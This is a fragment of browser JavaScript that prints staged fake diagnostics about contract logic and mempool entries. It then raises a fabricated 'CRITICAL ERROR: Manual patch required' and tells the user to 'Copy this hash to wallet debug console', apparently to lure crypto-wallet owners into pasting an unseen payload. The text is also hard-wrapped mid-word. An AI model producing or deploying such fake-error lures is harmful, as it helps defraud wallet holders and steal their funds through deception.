
R",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contra
ct_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_
entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
b1d42965 inside Had gas mestilah sekur
ang-kurangnya 21000");

  console.error("CRITICAL ERROR: Manua
l patch required for Had gas mestilah 
sekurang-kurangnya 21000");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH